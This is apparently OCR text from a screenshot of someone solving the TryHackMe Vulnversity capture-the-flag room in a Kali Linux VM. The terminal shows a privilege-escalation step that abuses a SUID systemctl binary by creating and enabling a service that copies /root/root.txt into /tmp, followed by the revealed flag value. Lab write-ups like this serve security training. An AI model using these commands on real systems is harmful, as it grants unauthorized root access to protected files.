 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 burp-StartBurp
TryHackMe | Vulnversity...
~/Downloads/php_rever...
2 qterminal
Downloads
03:34 PM
TryHackMe | Vulnversity - Mozilla Firefox
TryHackMe | Vulnversity
Burp Suite Community Editi
https://tryhackme.com/room/vulnversity
kali@kali: ~/pentesting_tools/dirsearch
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~/pentesting_tools/dirsearch
/bin/ping
/bin/fusermount
/sbin/mount.cifs
$ eop=$(mktemp).service
$ echo '[Service]
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $eop
$ /bin/systemctl link $eop
Created symlink from /etc/systemd/system/tmp.TJmgwb9QIa.service to /tmp/tmp.TJmgwb9QIa.service.
$ /bin/systemctl enable --now $eop
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.TJmgwb9QIa.service to /tmp/tmp.TJmgwb9QIa.service.
$ cd /tmp
$ ls
output
systemd-private-de95b144c9734cbbb3727d036124bba5-systemd-timesyncd.service-pXZBrJ
tmp.TJmgwb9QIa
tmp.TJmgwb9QIa.service
tmp.lJQ5M7YQEZ
tmp.lJQ5M7YQEZ.service
$ cat output
a58ff8579f0a9270368d33a9966c7fd5
$
/bin/systemctl/
Correct Answer
Hint
Its challenge time! We have guided you through this far, are you able to exploit this system further to escalate your privileges and get the final answer?
Become root and get the last flag (/root/root.txt)
Answer format: ********************************
Submit
Hint
Created by tryhackme
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 110693 users are in here and this room is 741 days
old.
Right Ctrl
01:04
12-08-2021